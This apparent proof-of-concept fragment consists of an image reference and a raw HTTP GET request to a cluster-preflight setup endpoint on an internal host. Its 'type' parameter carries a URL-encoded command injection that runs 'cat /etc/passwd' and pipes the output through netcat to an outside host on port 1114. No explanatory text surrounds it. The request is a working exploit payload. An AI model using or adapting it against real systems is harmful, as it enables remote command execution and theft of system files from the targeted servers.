 26
GET /setup/api/cluster-
preflight?type=x%3Bcat+%2Fetc%2Fpasswd+%7C+nc+kyprizel.net+1114%3B HTTP/1.1
Host: 10.0.0.22:8443
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
Accept-Encoding: gzip, deflate, sdch
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.6,en;q=0.4
 